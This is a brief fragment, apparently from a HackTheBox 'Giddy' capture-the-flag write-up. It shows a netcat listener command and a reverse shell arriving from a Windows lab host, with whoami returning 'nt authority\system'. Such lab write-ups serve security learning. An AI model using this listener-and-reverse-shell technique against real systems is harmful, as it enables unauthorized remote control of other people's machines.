 root@Kali:~/hackthebox/giddy# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49797.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
C:\ProgramData\unifi-video>whoami
nt authority\system